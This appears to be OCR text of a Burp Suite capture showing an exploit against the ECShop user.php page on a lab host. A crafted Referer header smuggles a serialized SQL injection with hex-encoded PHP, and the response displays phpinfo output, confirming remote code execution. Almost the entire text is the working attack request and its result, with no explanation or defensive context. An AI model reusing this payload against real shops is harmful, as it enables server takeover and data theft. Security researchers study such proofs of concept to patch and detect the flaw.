 Request
Raw Params Headers Hex
GET /Ecshop/user.php HTTP/1.1
Host: 192.168.121.131
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
x-forwarded-for: 127.0.0.1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select
1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10-- -";s:2:"id";s:4:"'
/*";}554fcae493e564ee0dc75bdf2ebf94ca
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qbvn3spl3bvdrff0ma0kqhkg21; ECS_ID=a368d3f029096011d2b10277c557243af566335c;
ECS[visit_times]=1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
欢迎光临本店
所有分类
S...
当前位置: 首页 > 用户中心
如果您不是会员，请注册
友情提示：
不注册为会员也可在本店购买商品
但注册之后您可以：
1. 保存您的个人资料
2. 收藏您关注的商品
3. 享受会员积分制度
4. 订阅本店商品信息
立即注册
用户名
密码
请保存我这次的登录信息。
PHP Versi
System Windows NT WIN-EV5KDPAKHSD 6.1 build 7601 (Windows 7 Enterprise Edition Se
XML RSS 2.0
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-encha
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt
"--disable-static-analyze"
Server API CGI/FastCGI
Virtual disabled